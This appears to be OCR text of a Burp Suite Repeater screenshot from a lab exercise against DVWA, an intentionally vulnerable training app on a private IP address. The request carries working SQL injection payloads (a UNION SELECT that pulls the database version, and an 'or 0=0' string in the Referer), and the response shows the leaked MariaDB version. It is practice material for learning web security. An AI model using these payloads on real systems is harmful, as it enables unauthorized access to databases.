 Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Dashboard Learn Search Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.100.139 HTTP/1
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/sqli/?id=1'+UNION+SELECT+NULL,+version()+--+-&Submit=
Submit HTTP/1.1
2 Host: 192.168.100.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://192.168.100.139/DVWA/vulnerabilities/sqli/?id=1%27+or+0%3D0+%23&Submit=Sub
mit
9 Cookie: security=low; PHPSESSID=a7794e1215b8eb85ae1453930a4d5e42
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
78 <h1>
Vulnerability: SQL Injection
</h1>
79
80 <div class="vulnerable_code_area">
81 <form action="#" method="GET">
82 <p>
83 User ID:
84 <input type="text" size="15" name="id">
85 <input type="submit" name="Submit" value
="Submit">
86 </p>
87
88 </form>
89 <pre>
ID: 1' UNION SELECT NULL, version() -- -<br
/>
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1' UNION SELECT NULL, version() -- -<br
/>
First name: <br />
Surname: 11.8.1-MariaDB-4
</pre>
90 </div>
91
92 <h2>
More Information
</h2>
93 <ul>
94 <li>
<a href="
https://en.wikipedia.org/wiki/SQL_injection"
target="_blank">
Search 0 highlights
Inspector
Back
Query parameter
Name
id
Value
1'+UNION+SELECT+NULL,+version()+--+-
Decoded from: URL encoding
1' UNION SELECT NULL, version() -- -
Cancel Apply changes
Inspector
Notes
Explanations
Custom actions